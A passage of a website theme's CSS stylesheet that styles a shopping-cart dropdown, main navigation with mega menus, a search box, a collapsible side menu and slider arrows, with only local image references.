	-webkit-transform: rotate3d(1, 0, 0, -90deg);
	-moz-transform: rotate3d(1, 0, 0, -90deg);
	-ms-transform: rotate3d(1, 0, 0, -90deg);
	-o-transform: rotate3d(1, 0, 0, -90deg);
	-webkit-transform-origin: 0 0 0;
	-moz-transform-origin: 0 0 0;
	transform-origin: 0 0 0;
	-khtml-opacity: 0;
	-moz-opacity: 0;
	opacity: 0;
	transition: transform 0.5s, opacity 0.3s;
	-webkit-transition: -webkit-transform 0.5s, opacity 0.3s;
	-moz-transition: -moz-transform 0.5s, opacity 0.3s;
}
.cart-menu-item:hover>.shopping-cart-dropdown {
	display: block;
	transform: rotate3d(0, 0, 0, 0);
	-webkit-transform: rotate3d(0, 0, 0, 0);
	-moz-transform: rotate3d(0, 0, 0, 0);
	-ms-transform: rotate3d(0, 0, 0, 0);
	-o-transform: rotate3d(0, 0, 0, 0);
	-khtml-opacity: 1;
	-moz-opacity: 1;
	opacity: 1;
}
.shopping-cart-dropdown:after {
	content: '';
	display: block;
	position: absolute;
	top: 1px;
	right: 20px;
	width: 0;
	height: 0;
	border-style: solid;
	border-width: 0 0 20px 20px;
	border-color: transparent transparent #fcfcfc;
}
.shopping-cart-dropdown h4 {
	font-size: 14px;
	color: #0b2b33;
	text-transform: uppercase;
	font-weight: 700;
	margin: 0;
}
.shopping-cart-dropdown .sc-header {
	padding: 20px;
	background: #fcfcfc;
	border: 1px solid #dae2e7;
	overflow: hidden;
}
.shopping-cart-dropdown .sc-header h4 {
	float: left;
}
.shopping-cart-dropdown .sc-header a.sc-remove-button {
	float: right;
	font-size: 14px!important;
	color: #000;
}
.shopping-cart-dropdown h4 span {
	color: #73848e;
}
.shopping-cart-dropdown .sc-item {
	display: table;
	vertical-align: top;
	border-right: 1px solid #dae2e7;
	border-left: 1px solid #dae2e7;
	width: 100%;
	background: #fff;
}
.shopping-cart-dropdown .sc-item + .sc-item {
	border-top: 1px solid #dae2e7;
}
.shopping-cart-dropdown .sc-item .featured-image {
	display: table-cell;
	vertical-align: top;
	width: 100px;
	padding: 10px;
}
.shopping-cart-dropdown .sc-item .featured-image img {
	width: 80px;
	border: 1px solid #dae2e7;
}
.shopping-cart-dropdown .sc-item .item-info {
	display: table-cell;
	vertical-align: top;
	padding: 10px 10px 10px 5px;
}
.shopping-cart-dropdown .sc-item a.title, .shopping-cart-dropdown .sc-item span.price {
	display: block;
}
.shopping-cart-dropdown .sc-item a.title {
	text-transform: none;
	font-size: 12px;
	color: #73848e;
}
.shopping-cart-dropdown .sc-item a.title:hover {
	color: #008fd5!important;
}
.shopping-cart-dropdown .sc-item span.price {
	font-weight: 700;
	margin-bottom: 5px;
}
.shopping-cart-dropdown .sc-item .item-meta li {
	float: none!important;
	display: block!important;
	margin: 0!important;
	color: #73848e;
}
.shopping-cart-dropdown .sc-footer a.button {
	font-size: 14px;
	font-weight: 700;
	padding-left: 25px;
	padding-right: 25px;
}
.shopping-cart-dropdown .sc-footer a.button + a.button {
	margin-left: 10px;
}
.shopping-cart-dropdown .sc-footer {
	padding: 10px;
	background: #fcfcfc;
	border: 1px solid #dae2e7;
}
.shopping-cart th {
	color: #73848E;
}
/* Main Navigation */

#lower-header #main-nav, #lower-header div.menu {
	float: left;
}
.headerstyle3 #lower-header #main-nav, .headerstyle3 #lower-header div.menu, .headerstyle5 #lower-header #main-nav, .headerstyle5 #lower-header div.menu {
	float: none;
}
#main-nav, #header div.menu>ul {
	text-transform: uppercase;
	font-size: 11px;
}
#main-nav>li>a, #header div.menu>ul>li>a, #main-nav>li>a, #header div.menu>ul>li>a {
	display: block;
}
#main-nav>li + li, #header div.menu>ul>li + li {
	margin-left: 30px;
}
#main-nav>li>a, #header div.menu>ul>li>a {
	color: #23323a;
	font-size: 14px;
}
#main-nav>li.menu-item-has-children, #header div.menu>ul>li.menu-item-has-children, #main-nav>li.page_item_has_children, #header div.menu>ul>li.page_item_has_children {
	margin-right: -11px!important;
}
#main-nav>li.menu-item-has-children>a:after, #header div.menu>ul>li.menu-item-has-children>a:after, #main-nav>li.page_item_has_children>a:after, #header div.menu>ul>li.page_item_has_children>a:after {
	content: '';
	display: inline-block;
	margin-left: 5px;
	position: relative;
	top: 1px;
	width: 11px;
	height: 11px;
	background: url(../img/sprites/menu-arrows.png) -11px 0 no-repeat;
}
#main-nav>li>a:only-child:after, #header div.menu>ul>li>a:only-child:after {
	display: none;
}
#main-nav>li:hover>a, #main-nav>li.current-menu-item>a, #main-nav>li.current-menu-ancestor>a, #header div.menu>ul>li:hover>a, #header div.menu>ul>li.current-menu-item>a, #header div.menu>ul>li.current-menu-ancestor>a {
	background-position: 0px 0px;
}
#main-nav>li:hover>a:after, #main-nav>li.current-menu-item>a:after, #main-nav>li.current-menu-ancestor>a:after, #header div.menu>ul>li:hover>a:after, #header div.menu>ul>li.current-menu-item>a:after, #header div.menu>ul>li.current-menu-ancestor>a:after {
	background-position: 0px 0px;
}
#main-nav ul:after, div.menu>ul ul:after {
	display: none!important;
	border: none!important;
}
#main-nav li ul, #header div.menu>ul li ul {
	display: none;
	position: absolute;
	padding-top: 17px;
	min-width: 180px;
}
#main-nav>li>ul, #header div.menu>ul>li>ul {
	margin-left: -15px;
}
.sticky-header #main-nav li ul, .sticky-header #header div.menu>ul li ul {
	padding-top: 15px;
}
#main-nav li ul li ul, #header div.menu>ul li ul li ul {
	padding-top: 0!important;
	left: 100%;
	top: 0;
}
 @-webkit-keyframes fadeInUpMenu {
 0% {
 opacity: 0;
 -webkit-transform: translateY(30px) translateZ(0px);
 transform: translateY(30px);
}
 100% {
 opacity: 1;
 -webkit-transform: translateY(0) translateZ(0px);
 transform: translateY(0);
}
}
 @keyframes fadeInUpMenu {
 0% {
 opacity: 0;
 -webkit-transform: translateY(30px) translateZ(0px);
 -ms-transform: translateY(30px);
 transform: translateY(30px);
}
 100% {
 opacity: 1;
 -webkit-transform: translateY(0) translateZ(0px);
 -ms-transform: translateY(0);
 transform: translateY(0);
}
}
#main-nav>li>ul, #header div.menu>ul>li>ul {
	display: block;
	visibility: hidden;
	opacity: 0;
	margin-top: 40px;
	-webkit-transition-property: opacity, visibility, margin;
	-moz-transition-property: opacity, visibility, margin;
	-o-transition-property: opacity, visibility, margin;
	transition-property: opacity, visibility, margin;
	-webkit-transition-duration: .4s, 0s, .4s;
	-moz-transition-duration: .4s, 0s, .4s;
	-o-transition-duration: .4s, 0s, .4s;
	transition-duration: .4s, 0s, .4s;
	-webkit-transition-delay: 0s, .4s, 0s;
	-moz-transition-delay: 0s, .4s, 0s;
	-o-transition-delay: 0s, .4s, 0s;
	transition-delay: 0s, .4s, 0s;
}
#main-nav>li:hover>ul, #header div.menu>ul>li:hover>ul {
	opacity: 1;
	visibility: visible;
	margin-top: 0;
	-webkit-transition-delay: 0s, 0s, 0s;
	-moz-transition-delay: 0s, 0s, 0s;
	-o-transition-delay: 0s, 0s, 0s;
	transition-delay: 0s, 0s, 0s;
}
.csstransforms #main-nav li ul li ul, .csstransforms #header div.menu>ul li ul li ul {
	display: block;
	left: 100%;
	z-index: 7000;
	transform: rotate3d(0, 1, 0, 90deg);
	-webkit-transform: rotate3d(0, 1, 0, 90deg);
	-moz-transform: rotate3d(0, 1, 0, 90deg);
	-ms-transform: rotate3d(0, 1, 0, 90deg);
	-o-transform: rotate3d(0, 1, 0, 90deg);
	-webkit-transform-origin: 0 0 0;
	-moz-transform-origin: 0 0 0;
	transform-origin: 0 0 0;
	-khtml-opacity: 0;
	-moz-opacity: 0;
	opacity: 0;
}
#main-nav li:hover>ul, #main-nav li ul li:hover>ul, #header div.menu>ul li:hover>ul, #header div.menu>ul li ul li:hover>ul {
	display: block;
	-moz-opacity: 1;
	-khtml-opacity: 1;
	opacity: 1;
	transform: rotate3d(0, 0, 0, 0);
	-webkit-transform: rotate3d(0, 0, 0, 0);
	-moz-transform: rotate3d(0, 0, 0, 0);
	-ms-transform: rotate3d(0, 0, 0, 0);
	-o-transform: rotate3d(0, 0, 0, 0);
}
#main-nav li ul li, #header div.menu>ul li ul li {
	display: block;
	position: relative;
	-webkit-perspective: 500px;
	perspective: 500px;
}
#main-nav li ul li a, #header div.menu>ul li ul li a {
	display: block;
	color: #cee2ec;
	white-space: nowrap;
	background: #19242a;
	background: rgba(25,36,42,.89);
	padding: 13px 20px;
	font-size: 11px;
	transition: background .3s, color .3s;
	-webkit-transition: background .3s, color .3s;
	-moz-transition: background .3s, color .3s;
}
#main-nav li ul li.current-menu-item>a, #main-nav li ul li.current-menu-ancestor>a, #header div.menu>ul li ul li.current-menu-item>a, #header div.menu>ul li ul li.current-menu-ancestor>a {
	color: #008fd5;
	background: #10191d;
	background: rgba(25,36,42,.95);
}
#main-nav li ul li:hover>a, #header div.menu>ul li ul li:hover>a {
	background: #10191d;
	background: rgba(25,36,42,.95);
}
.headerstyle1 #main-nav li ul li + li>a, .headerstyle1 #header div.menu>ul li ul li + li>a, .headerstyle5 #main-nav li ul li + li>a, .headerstyle5 #header div.menu>ul li ul li + li>a, .headerstyle8 #main-nav li ul li + li>a, .headerstyle8 #header div.menu>ul li ul li + li>a {
	border-top: 1px solid #dde5e9;
}
.headerstyle1 #main-nav li ul li a, .headerstyle1 #header div.menu>ul li ul li a, .headerstyle5 #main-nav li ul li a, .headerstyle5 #header div.menu>ul li ul li a, .headerstyle8 #main-nav li ul li a, .headerstyle8 #header div.menu>ul li ul li a {
	color: #73848e;
	background: #fff;
}
.headerstyle1 #main-nav li ul li.current-menu-item>a, .headerstyle1 #main-nav li ul li.current-menu-ancestor>a, .headerstyle1 #header div.menu>ul li ul li.current-menu-item>a, .headerstyle1 #header div.menu>ul li ul li.current-menu-ancestor>a, .headerstyle1 #main-nav li ul li:hover>a, .headerstyle1 #header div.menu>ul li ul li:hover>a, .headerstyle5 #main-nav li ul li.current-menu-item>a, .headerstyle5 #main-nav li ul li.current-menu-ancestor>a, .headerstyle5 #header div.menu>ul li ul li.current-menu-item>a, .headerstyle5 #header div.menu>ul li ul li.current-menu-ancestor>a, .headerstyle5 #main-nav li ul li:hover>a, .headerstyle5 #header div.menu>ul li ul li:hover>a, .headerstyle8 #main-nav li ul li.current-menu-item>a, .headerstyle8 #main-nav li ul li.current-menu-ancestor>a, .headerstyle8 #header div.menu>ul li ul li.current-menu-item>a, .headerstyle8 #header div.menu>ul li ul li.current-menu-ancestor>a, .headerstyle8 #main-nav li ul li:hover>a, .headerstyle8 #header div.menu>ul li ul li:hover>a {
	color: #008fd5;
	background: #fff;
}
#header.style3 #lower-header #main-nav a, #header.style4 #lower-header #main-nav a, #header.style3 #lower-header div.menu>ul a, #header.style4 #lower-header div.menu>ul a {
	color: #fff;
}
#header.style3 #lower-header #main-nav li ul li.current-menu-item>a, #header.style3 #lower-header #main-nav li ul li.current-menu-ancestor>a, #header.style4 #lower-header #main-nav li ul li.current-menu-item>a, #header.style4 #lower-header #main-nav li ul li.current-menu-ancestor>a, #header.style3 #lower-header div.menu>ul li ul li.current-menu-item>a, #header.style3 #lower-header div.menu>ul li ul li.current-menu-ancestor>a, #header.style4 #lower-header div.menu>ul li ul li.current-menu-item>a, #header.style4 #lower-header div.menu>ul li ul li.current-menu-ancestor>a {
	color: #008fd5;
	background: #10191d;
	background: rgba(25,36,42,.95);
}
#header.style3 #lower-header #main-nav li ul li:hover>a, #header.style4 #lower-header #main-nav li ul li:hover>a, #header.style3 #lower-header div.menu>ul li ul li:hover>a, #header.style4 #lower-header div.menu>ul li ul li:hover> {
	background: #10191d;
	background: rgba(25,36,42,.95);
}
/* Mega Menu */



#main-nav .mega-menu {
	position: absolute;
	color: #b9cbd4;
	padding-top: 17px;
	display: block;
	margin-left: -150px;
	text-align: left;
	visibility: hidden;
	opacity: 0;
	margin-top: 40px;
	-webkit-transition-property: opacity, visibility, margin;
	-moz-transition-property: opacity, visibility, margin;
	-o-transition-property: opacity, visibility, margin;
	transition-property: opacity, visibility, margin;
	-webkit-transition-duration: .4s, 0s, .4s;
	-moz-transition-duration: .4s, 0s, .4s;
	-o-transition-duration: .4s, 0s, .4s;
	transition-duration: .4s, 0s, .4s;
	-webkit-transition-delay: 0s, .4s, 0s;
	-moz-transition-delay: 0s, .4s, 0s;
	-o-transition-delay: 0s, .4s, 0s;
	transition-delay: 0s, .4s, 0s;
}
#main-nav li:first-child .mega-menu {
/*margin-left: 0;*/
}
#main-nav li:hover>.mega-menu {
	opacity: 1;
	visibility: visible;
	margin-top: 0;
	-webkit-transition-delay: 0s, 0s, 0s;
	-moz-transition-delay: 0s, 0s, 0s;
	-o-transition-delay: 0s, 0s, 0s;
	transition-delay: 0s, 0s, 0s;
}
#main-nav .mega-menu-too-big {
	left: 0;
	right: 0;
	margin-left: 0;
	width: 100%;
}
#main-nav .mega-menu-too-big ul li a {
	white-space: normal;
}
#main-nav>li:hover>.mega-menu {
	display: block;
}
#header.sticky-header #main-nav .mega-menu {
	padding-top: 15px;
}
.headerstyle1 #header.sticky-header #main-nav .mega-menu, .headerstyle1 #header.sticky-header #main-nav>li>ul, .headerstyle1 #header.sticky-header div.nav>ul>li>ul, .headerstyle2 #header.sticky-header #main-nav .mega-menu, .headerstyle2 #header.sticky-header #main-nav>li>ul, .headerstyle2 #header.sticky-header div.nav>ul>li>ul, .headerstyle3 #header.sticky-header #main-nav .mega-menu, .headerstyle3 #header.sticky-header #main-nav>li>ul, .headerstyle3 #header.sticky-header div.nav>ul>li>ul, .headerstyle4 #header.sticky-header #main-nav .mega-menu, .headerstyle4 #header.sticky-header #main-nav>li>ul, .headerstyle4 #header.sticky-header div.nav>ul>li>ul, .headerstyle5 #header.sticky-header #main-nav .mega-menu, .headerstyle5 #header.sticky-header #main-nav>li>ul, .headerstyle5 #header.sticky-header div.nav>ul>li>ul {
	padding-top: 11px;
}
#main-nav .mega-menu>ul {
	display: table!important;
	table-layout: fixed;
	transform: none!important;
	-webkit-transform: none!important;
	-moz-transform: none!important;
	-ms-transform: none!important;
	-o-transform: none!important;
	-khtml-opacity: 1!important;
	-moz-opacity: 1!important;
	opacity: 1!important;
	position: relative!important;
	background: #19242a url(../img/mega-menu-bg.png) right bottom no-repeat;
	padding-top: 0;
	left: 0;
}
#main-nav .mega-menu ul {
	margin-left: 0!important;
	opacity: 1!important;
	margin-top: 0!important;
}
#main-nav .mega-menu>ul>li {
	display: table-cell;
	position: relative;
}
#main-nav .mega-menu>ul>li + li:before {
	content: '';
	top: 20px;
	bottom: 20px;
	left: 0;
	border-left: 1px solid #273137;
	position: absolute;
}
#main-nav .mega-menu>ul>li ul {
	display: block;
	transform: none!important;
	-webkit-transform: none!important;
	-moz-transform: none!important;
	-ms-transform: none!important;
	-o-transform: none!important;
	-khtml-opacity: 1!important;
	-moz-opacity: 1!important;
	opacity: 1!important;
	left: 0!important;
	position: relative!important;
}
#main-nav .mega-menu li a {
	background: none!important;
}
#main-nav .mega-menu li a:before {
	content: '';
	width: 9px;
	height: 9px;
	display: inline-block;
	margin-right: 5px;
	background: url(../img/sprites/mega-menu-arrow.png) no-repeat;
}
#main-nav .mega-menu li:hover>a {
	color: #008fd5!important;
}
#main-nav .mega-menu li:hover>a:before {
	background-position: -9px 0;
}
#main-nav .mega-menu li span {
	padding: 15px 20px;
	display: block;
	font-size: 14px;
	font-weight: 700;
	text-transform: uppercase;
	white-space: nowrap;
}
#main-nav .mega-menu-footer {
	padding: 8px 15px;
	background: #162025;
	color: #fff;
	vertical-align: top;
}
#main-nav .mega-menu-footer span {
	color: #86969e;
	text-transform: none;
	font-size: 12px;
	display: inline-block;
	margin-top: 9px;
}
#main-nav .mega-menu-footer span strong {
	color: #cad4d9;
	font-weight: 700;
}
.headerstyle1 #main-nav .mega-menu>ul, .headerstyle4 #main-nav .mega-menu>ul, .headerstyle5 #main-nav .mega-menu>ul, .headerstyle8 #main-nav .mega-menu>ul {
	background: #fff url(../img/mega-menu-bg-light.png) right bottom no-repeat;
}
.headerstyle1 #main-nav .mega-menu li span, .headerstyle4 #main-nav .mega-menu li span, .headerstyle5 #main-nav .mega-menu li span, .headerstyle8 #main-nav .mega-menu li span {
	color: #23323a;
}
.headerstyle1 #main-nav .mega-menu li a, .headerstyle4 #main-nav .mega-menu li a, .headerstyle5 #main-nav .mega-menu li a, .headerstyle8 #main-nav .mega-menu li a {
	color: #73848e;
}
.headerstyle1 #main-nav .mega-menu>ul>li + li:before, .headerstyle4 #main-nav .mega-menu>ul>li + li:before, .headerstyle5 #main-nav .mega-menu>ul>li + li:before, .headerstyle8 #main-nav .mega-menu>ul>li + li:before {
	border-color: #eaeef1;
}
.headerstyle1 #main-nav .mega-menu-footer, .headerstyle4 #main-nav .mega-menu-footer, .headerstyle5 #main-nav .mega-menu-footer, .headerstyle8 #main-nav .mega-menu-footer {
	background: #e8eef1;
}
.headerstyle1 #main-nav .mega-menu-footer span, .headerstyle1 #main-nav .mega-menu-footer span strong, .headerstyle4 #main-nav .mega-menu-footer span, .headerstyle4 #main-nav .mega-menu-footer span strong, .headerstyle5 #main-nav .mega-menu-footer span, .headerstyle5 #main-nav .mega-menu-footer span strong, .headerstyle8 #main-nav .mega-menu-footer span, .headerstyle8 #main-nav .mega-menu-footer span strong {
	color: #73848e;
}
/* Search Box */

#search-box, #search-box-pre {
	position: relative;
	float: right;
	-webkit-touch-callout: none;
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
}
#search-box-pre {
	float: none;
	display: inline-block;
}
#main-header #search-box, #main-header #search-box-pre {
	margin-top: 28px;
	margin-left: 30px;
}
.sticky-header #main-header #search-box, .sticky-header #main-header #search-box-pre {
	margin-top: 13px;
}
#search-box i.icons {
	color: #93a6b0;
	cursor: pointer;
	font-size: 16px;
}
#search-box-pre i.icons {
	color: #93a6b0;
	cursor: pointer;
}
#search-box form, #search-box-pre form {
	position: absolute;
	display: none;
	top: 100%;
	margin-top: 17px;
	right: 0;
	vertical-align: top;
	box-shadow: 0 0 5px #ddd;
	-webkit-box-shadow: 0 0 5px #ddd;
	-moz-box-shadow: 0 0 5px #ddd;
	padding-right: 50px;
	transition: all 0.3s;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
}
#search-box.search-box-opened form, #search-box-pre.search-box-opened form {
	display: block;
	animation: fadeInUp .4s;
	-webkit-animation: fadeInUp .4s;
	animation-iteration: forwards;
	-webkit-animation-iteration: forwards;
}
#header.style3 #search-box form, #header.style3 #search-box-pre form {
	box-shadow: none;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
}
#search-box form:before, #search-box-pre form:before {
	position: absolute;
	display: block;
	content: '';
	top: -12px;
	right: 15px;
	border-style: solid;
	border-width: 0 0 15px 20px;
	border-color: transparent transparent #23323a;
}
#search-box .iconic-submit, #search-box-pre .iconic-submit {
	display: inline-block;
	vertical-align: top;
	margin-left: -3px;
	position: absolute;
	right: 0;
	top: 0;
}
#search-box input[type="text"], #search-box-pre input[type="text"] {
	height: 50px;
	border: none;
	padding: 10px;
	width: 200px;
}
#search-box input[type="text"]:focus, #search-box-pre input[type="text"]:focus {
	outline: none;
}
#search-box .iconic-submit input, #search-box-pre .iconic-submit input {
	position: absolute;
}
#search-box .iconic-submit .icon, #search-box-pre .iconic-submit .icon {
	position: relative;
	top: 0;
	left: 0;
	width: 50px;
	height: 50px;
	background: #23323a;
	color: #fff;
	text-align: center;
	transition: background .3s;
	-webkit-transition: background .3s;
	-moz-transition: background .3s;
}
#search-box .iconic-submit:hover .icon, #search-box-pre .iconic-submit:hover .icon {
	background: #008fd5;
}
#search-box .iconic-submit .icons, #search-box-pre .iconic-submit .icons {
	color: #fff;
	text-align: center;
	position: relative;
	left: 0;
	top: 12px;
}
#search-box form input[type="submit"], #search-box-pre form input[type="submit"] {
	background: red;
	width: 50px;
	height: 50px;
	z-index: 99999;
}
/*************************

      SIDEMENU

*************************/



.tparrows {
	-webkit-transform: none;
}
body.admin-bar #sidemenu-wrapper {
	top: 30px;
}
body.admin-bar #sidemenu-button {
	top: 95px;
}
body.sidemenu-fixed {
	padding-left: 230px;
}
body.sidemenu-fixed .full-width {
	padding-left: 230px!important;
}
body.sidemenu-fixed.boxed-layout2 .full-width {
	padding-left: 260px!important;
}
body.sidemenu-fixed.b1170 .full-width, body.sidemenu-fixed.b960 .full-width {
	padding-left: 0!important;
}
#sidemenu.hidden-menu #sidemenu-button {
	display: block;
}
#sidemenu-button {
	display: none;
	position: fixed;
	top: 65px;
	left: 65px;
	color: #fff;
	z-index: 5000;
	cursor: pointer;
	transition: opacity .3s, left .4s;
	-webkit-transition: opacity .3s, left .4s;
	-moz-transition: opacity .3s, left .4s;
}
#sidemenu-button:hover {
	opacity: .8;
}
#sidemenu-button>span {
	text-transform: uppercase;
	font-size: 12px;
}
#sidemenu-button>div {
	width: 45px;
	height: 45px;
	background: url(../img/sprites/menu_hidden.png) no-repeat;
	display: inline-block;
	vertical-align: middle;
	margin-right: 20px;
}
#sidemenu-button>div>span+span {
	margin-top: 6px;
}
#sidemenu-wrapper {
	position: fixed;
	-webkit-transform: translateZ(0px);
	top: 0;
	left: 0;
	bottom: 0;
	background: #fff;
	background: rgba(255,255,255,.95);
	z-index: 5000;
	width: 230px;
	padding: 30px;
	text-align: center;
	box-shadow: 1px 0 10px rgba(0,0,0,.1);
	-webkit-box-shadow: 1px 0 10px rgba(0,0,0,.1);
	transition: margin .3s;
	-webkit-transition: margin .3s;
	-moz-transition: margin .3s;
}
#sidemenu-inner {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 30px;
	padding: 30px 30px 0;
	overflow-x: visible;
	overflow-y: hidden;
}
#sidemenu.dark .ps-container .ps-scrollbar-y-rail {
	background-color: #333;
}
#sidemenu.dark .ps-container .ps-scrollbar-y {
	background-color: #93a6b0!important;
}
#sidemenu.dark #sidemenu-wrapper {
	background: #141d22;
	background: rgba(20, 29, 34, .90);
	color: #8a9eae;
	box-shadow: none;
	-webkit-box-shadow: none;
}
#sidemenu.hidden-menu #sidemenu-wrapper {
	left: -230px;
	transition: left .4s;
	-webkit-transition: left .4s;
	-moz-transition: left .4s;
}
#sidemenu.hidden-menu.menu-opened #sidemenu-wrapper {
	left: 0;
}
#sidemenu.hidden-menu.menu-opened #sidemenu-button {
	left: -500px;
}
#sidemenu-wrapper .logo img {
	margin-top: 0;
	height: auto;
}
.sidemenu-tweets {
	padding: 60px 0 30px;
	border-top: 1px solid #cfd2d5;
	font-size: 13px;
	line-height: 24px;
	color: #73848e;
}
.sidemenu-tweets .date {
	font-size: 10px;
	text-transform: uppercase;
	line-height: 18px;
}
.sidemenu-tweets .icon {
	font-size: 32px;
	color: #55acee;
	margin-bottom: 10px;
}
.sidemenu-tweets p {
	margin-bottom: 0;
}
.sidemenu-tweets a {
	word-break: break-word;
}
#side-nav {
	border-top: 1px solid #cfd2d5;
	margin: 30px 0 0;
	padding: 30px 0;
}
#sidemenu.dark .sidemenu-tweets {
	border-color: #2c353a;
}
#sidemenu.dark #side-nav {
	border-color: #2c353a;
}
#side-nav>ul {
	list-style: none;
	display: block;
	text-align: left;
	padding: 0;
}
#side-nav li a {
	display: block;
	padding: 20px 0;
	color: #23323a;
	font-size: 12px;
	text-transform: uppercase;
}
#sidemenu.dark #side-nav li a {
	color: #8a9eae;
}
#side-nav li:hover>a, #side-nav li.current-menu-item>a, #side-nav li.current-menu-ancestor>a {
	color: #008fd5;
}
#sidemenu.dark #side-nav li:hover>a, #sidemenu.dark #side-nav li.current-menu-item>a, #sidemenu.dark #side-nav li.current-menu-ancestor>a {
	color: #fff;
}
#side-nav>ul>li>a:before {
	content: '';
	width: 9px;
	height: 9px;
	display: inline-block;
	margin-right: 10px;
	background: url(../img/sprites/menu-arrows.png) -9px 0 no-repeat;
}
#sidemenu-wrapper .sidemenu-footer {
	position: absolute;
	left: 30px;
	right: 30px;
	bottom: 30px;
	padding-top: 30px;
	border-top: 1px solid #cfd2d5;
}
#sidemenu.dark .sidemenu-footer {
	border-color: #2c353a;
}
#sidemenu-wrapper .sidemenu-footer p {
	color: #73848e;
	font-size: 11px;
	white-space: nowrap;
}
 @media (max-height: 1060px) {
#side-nav li a {
	padding: 15px 0;
}
.sidemenu-tweets {
	padding: 40px 0 40px;
}
}
 @media (max-height: 900px) {
#side-nav li a {
	padding: 10px 0;
}
}
#side-nav>ul>li>ul, #side-nav>ul>li>ul ul {
	padding-left: 20px;
	display: none;
}
#side-nav>ul>li>ul ul {
	padding-left: 0;
}
#side-nav li ul li {
	position: relative;
}
#side-nav li ul li>a {
	padding: 5px 0;
	display: block;
	font-size: 11px;
	color: #73848e;
}
#sidemenu.dark #side-nav li ul a {
	color: #fff;
}
#side-nav li ul li:hover>a, #sidemenu.dark #side-nav li ul li:hover>a {
	color: #008fd5;
}
#side-nav li:hover>.mega-menu {
	display: block;
	opacity: 1;
	visibility: visible;
	-webkit-transition-delay: 0s, 0s;
	-moz-transition-delay: 0s, 0s;
	-o-transition-delay: 0s, 0s;
	transition-delay: 0s, 0s;
}
#side-nav ul {
	list-style: none;
	padding: 0;
}
#side-nav>ul>li {
	position: relative;
}
#side-nav .mega-menu {
	position: absolute;
	color: #b9cbd4;
	left: 100%;
	text-align: left;
	padding: 0;
	top: 0;
	padding-left: 30px;
	opacity: 0;
	visibility: hidden;
	-webkit-transition-property: opacity, visibility;
	-moz-transition-property: opacity, visibility;
	-o-transition-property: opacity, visibility;
	transition-property: opacity, visibility;
	-webkit-transition-duration: .3s, 0s;
	-moz-transition-duration: .3s, 0s;
	-o-transition-duration: .3s, 0s;
	transition-duration: .3s, 0s;
	-webkit-transition-delay: 0s, .3s;
	-moz-transition-delay: 0s, .3s;
	-o-transition-delay: 0s, .3s;
	transition-delay: 0s, .3s;
}
#side-nav .mega-menu-too-big {
	left: 0;
	right: 0;
	margin-left: 0;
	width: 100%;
}
#side-nav .mega-menu ul li ul a {
	white-space: nowrap;
	padding: 15px 20px;
}
#side-nav .mega-menu-too-big ul li a {
	white-space: normal;
}
#side-nav>li:hover>.mega-menu {
	display: block;
	-webkit-animation: fadeInUpMenu .4s;
	animation: fadeInUpMenu .4s;
	-webkit-animation-fill-mode: forwards;
	animation-fill-mode: forwards;
}
#side-nav .mega-menu>ul {
	display: table!important;
	table-layout: fixed;
	transform: none!important;
	-webkit-transform: none!important;
	-moz-transform: none!important;
	-ms-transform: none!important;
	-o-transform: none!important;
	-khtml-opacity: 1!important;
	-moz-opacity: 1!important;
	opacity: 1!important;
	position: relative!important;
	background: #19242a url(../img/mega-menu-bg.png) right bottom no-repeat;
	padding-top: 0;
	left: 0;
}
#side-nav .mega-menu ul {
	margin-left: 0!important;
}
#side-nav .mega-menu>ul>li {
	display: table-cell;
	position: relative;
}
#side-nav .mega-menu>ul>li + li:before {
	content: '';
	top: 20px;
	bottom: 20px;
	left: 0;
	border-left: 1px solid #273137;
	position: absolute;
}
#side-nav .mega-menu>ul>li ul {
	display: block;
	transform: none!important;
	-webkit-transform: none!important;
	-moz-transform: none!important;
	-ms-transform: none!important;
	-o-transform: none!important;
	-khtml-opacity: 1!important;
	-moz-opacity: 1!important;
	opacity: 1!important;
	left: 0!important;
	position: relative!important;
}
#side-nav .mega-menu li a {
	background: none!important;
	padding-left: 20px;
	padding-right: 20px;
}
#side-nav .mega-menu li a:before {
	content: '';
	width: 9px;
	height: 9px;
	display: inline-block;
	margin-right: 5px;
	background: url(../img/sprites/mega-menu-arrow.png) no-repeat;
}
#side-nav .mega-menu li:hover>a {
	color: #008fd5!important;
}
#side-nav .mega-menu li:hover>a:before {
	background-position: -9px 0;
}
#side-nav .mega-menu li span {
	padding: 15px 20px;
	display: block;
	font-size: 14px;
	font-weight: 700;
	text-transform: uppercase;
	white-space: nowrap;
}
#side-nav .mega-menu-footer {
	padding: 8px 15px;
	background: #162025;
	color: #fff;
	vertical-align: top;
}
#side-nav .mega-menu-footer span {
	color: #86969e;
	text-transform: none;
	font-size: 12px;
	display: inline-block;
	margin-top: 9px;
}
#side-nav .mega-menu-footer span strong {
	color: #cad4d9;
	font-weight: 700;
}
#sidemenu.light .mega-menu>ul {
	background: #fff url(../img/mega-menu-bg-light.png) right bottom no-repeat;
}
#sidemenu.light .mega-menu li span {
	color: #23323a;
}
#sidemenu.light .mega-menu li a {
	color: #73848e;
}
#sidemenu.light .mega-menu>ul>li + li:before {
	border-color: #eaeef1;
}
#sidemenu.light .mega-menu-footer {
	background: #e8eef1;
}
#sidemenu.light .mega-menu-footer span {
	color: #73848e;
}
 @media (min-width:1400px) {
body.sidemenu-fixed .container {
	width: 1170px;
}
}
 @media (min-width:1180px) and (max-width:1399px) {
body.sidemenu-fixed .container {
	width: 980px;
}
}
 @media (min-width:960px) and (max-width:1179px) {
body.sidemenu-fixed .container {
	width: 740px;
}
}
 @media (max-width:959px) {
body.sidemenu-fixed .container {
	width: 100%;
}
}
/* FLEXSLIDERS */

.flexslider {
	border: none;
	margin: 0;
}
.flexslider .slides li.dark {
	color: #fff;
}
.flexslider .slides li.light {
	color: #444;
}
.main-flexslider .slides li img {
	width: auto;
	display: inline-block;
}
.main-flexslider .slides li {
	padding: 0 0;
	background-size: cover!important;
}
.main-flexslider .flex-direction-nav a, .portfolio-flexslider .flex-direction-nav a, .tp-leftarrow.default, .tp-rightarrow.default {
	text-align: center !important;
	width: 60px !important;
	height: 65px !important;
	top: 50% !important;
	background: url(../img/main-slider-arrows.png) 0 2px no-repeat !important;
	border: 1px solid #fff !important;
	border: 1px solid rgba(255,255,255,.4) !important;
	transition: all .3s !important;
	-webkit-transition: all .3s !important;
	-moz-transition: all .3s !important;
}
.ms-skin-metro .ms-nav-next, .ms-skin-metro .ms-nav-prev {
